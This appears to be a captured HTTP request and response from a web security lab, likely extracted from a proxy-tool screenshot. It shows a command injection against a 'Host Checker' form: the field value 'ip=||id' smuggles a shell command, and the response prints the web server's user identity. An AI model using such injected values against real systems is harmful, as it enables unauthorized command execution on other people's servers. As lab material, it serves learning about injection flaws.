 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.55.96:48613
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://94.237.55.96:48613
10 Connection: keep-alive
11 Referer: http://94.237.55.96:48613/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=||id
Response
Pretty Raw Hex Render
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 uid=33(www-data) gid=33(www-data) groups=33(www-data)
33 </pre>
34 </p>